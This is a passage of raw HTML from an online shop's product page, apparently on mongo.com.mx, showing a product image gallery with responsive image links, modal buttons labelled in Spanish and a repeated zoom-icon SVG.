height="2127" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20612221534266">
      <span class="visually-hidden">
        Abrir elemento multimedia 27 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20612221599802"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20612221599802"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5698035160289555; --preview-ratio: 0.5698035160289555;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3415" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3415" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20612221599802">
      <span class="visually-hidden">
        Abrir elemento multimedia 28 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20652200034362"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20652200034362"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8466796875; --preview-ratio: 0.8466796875;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2298" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20652200034362">
      <span class="visually-hidden">
        Abrir elemento multimedia 29 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20879164899386"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20879164899386"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7733990147783252; --preview-ratio: 0.7733990147783252;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2516" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2516" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20879164899386">
      <span class="visually-hidden">
        Abrir elemento multimedia 30 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20879164866618"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20879164866618"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8552361396303901; --preview-ratio: 0.8552361396303901;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2275" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU_bae9d2dc-eb2f-4182-9637-672508a8b1f9.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2275" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20879164866618">
      <span class="visually-hidden">
        Abrir elemento multimedia 31 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20943700787258"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20943700787258"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6029882604055496; --preview-ratio: 0.6029882604055496;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3227" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
